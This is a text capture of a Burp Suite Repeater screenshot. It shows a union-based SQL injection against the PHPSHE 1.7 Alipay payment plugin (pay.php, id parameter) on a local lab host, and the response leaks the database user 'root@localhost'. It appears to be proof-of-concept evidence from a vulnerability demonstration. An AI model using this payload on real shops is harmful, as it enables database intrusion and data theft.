 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.168.131 ?
Request
Raw Params Headers Hex
GET
/phpshe1.7//include/plugin/payment/alipay/pay.php?id=pay`%20where%201=1%20
union%20select%201,2,database(),user(),5,6,7,8,9,10,11,12%23_ HTTP/1.1
Host: 192.168.168.131
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=asngfsokk7qa79k9cu1pfeh5t5
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8">
<title>支付宝即时到账交易接口接口</title>
</head>
<body>
<form id='alipaysubmit' name='alipaysubmit'
action='https://mapi.alipay.com/gateway.do?_input_charset=u
tf-8' method='get'><input type='hidden'
name='_input_charset' value='utf-8'/><input type='hidden'
name='notify_url'
value='http://192.168.168.131/phpshe1.7/include/plugin/paym
ent/alipay/notify_url.php'/><input type='hidden'
name='out_trade_no' value='1'/><input type='hidden'
name='payment_type' value='1'/><input type='hidden'
name='return_url'
value='http://192.168.168.131/phpshe1.7/include/plugin/paym
ent/alipay/return_url.php'/><input type='hidden'
name='service' value='create_direct_pay_by_user'/><input
type='hidden' name='subject' value='phpshe'/><input
type='hidden' name='total_fee'
value='root@localhost'/><input type='hidden' name='sign'
value='16236809779b463743f5925a95d83236'/><input
type='hidden' name='sign_type' value='MD5'/><input
type='submit'  value='确认'
style='display:none;'></form><script>document.forms['alip
aysubmit'].submit();</script></body>
</html>
? < + > Type a search term 0 matches
Done 1,663 bytes | 36 millis